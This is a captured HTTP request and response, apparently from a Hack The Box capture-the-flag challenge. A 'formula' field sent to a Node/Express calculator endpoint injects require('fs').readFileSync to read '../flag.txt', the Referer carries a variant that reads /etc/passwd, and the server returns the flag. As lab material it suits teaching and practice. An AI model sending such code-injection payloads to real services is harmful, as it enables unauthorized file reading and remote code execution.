 1 POST /api/calculate HTTP/1.1
2 Host: 159.65.24.125:30401
3 Content-Length: 62
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://localhost:1337/?formula=require%28%27fs%27%29.readFileSync
%28%27%2Fetc%2Fpasswd%2F%27%29
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"formula":"require('fs').readFileSync('../flag.txt','utf8')"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Mon, 11 Dec 2023 02:59:16 GMT
7 Connection: close
8
9 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}